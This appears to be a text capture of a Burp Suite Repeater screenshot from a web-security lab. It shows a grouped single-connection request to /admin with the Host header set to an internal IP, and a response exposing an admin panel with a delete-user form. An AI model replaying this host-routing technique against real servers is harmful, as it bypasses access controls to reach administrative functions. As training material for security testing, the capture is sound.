 Group 1 2 < normal × admin × +
Send group (single connection) Cancel < > Target: https://0a48001203e6cdd0c0bd3bfd002c... HTTP
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: _lab=
48%7cMC4CFQCQvXx8DGr%2bjUPijJN7%2fuxq55HKOAIVAJVruQ0yyI55kh
45Z7WHRnLEalOrF4dxtWIUIU%2fqx1xtJS8lm%2fkFzrpJNncqda1A7MRTp
bqeb3yGrJkCZFuSAbVuPny7WrtHOXTsde%2fVItPDYBccjOlKClYXE%2fRr
7IiscXKereJmu4i8gQ%3d%3d; session=
or2G3zmTwl8vfg2YiTYtNtKfmWNGoNRc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form'
action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="
Ho8jsp2Zc7abodYmjcEVnGCWowDCG4kn">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 </div>
61 </body>
62 </html>
63